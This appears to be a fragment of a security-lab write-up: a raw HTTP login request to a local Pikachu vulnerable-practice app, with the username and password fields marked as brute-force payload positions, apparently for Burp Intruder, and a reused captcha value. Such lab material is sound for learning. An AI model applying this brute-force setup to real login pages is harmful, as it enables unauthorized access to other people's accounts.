 POST /pikachu/vul/burteforce/bf_server.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/pikachu/vul/burteforce/bf_server.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
Connection: close
Cookie: PHPSESSID=njgdqlumksq9gsp75b4ef7qsa4
Upgrade-Insecure-Requests: 1
username=§123§&password=§123§&vcode=98udey&submit=Login